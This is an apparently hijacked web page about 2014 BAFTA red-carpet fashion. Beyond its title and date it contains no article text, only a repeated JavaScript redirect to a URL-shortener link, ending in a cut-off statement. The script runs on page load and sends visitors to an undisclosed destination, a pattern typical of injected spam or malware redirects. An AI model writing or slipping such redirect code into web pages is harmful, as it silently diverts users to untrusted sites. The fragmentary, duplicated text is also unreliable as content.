
2014 BAFTAs Red Carpet Fashion
February 18, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =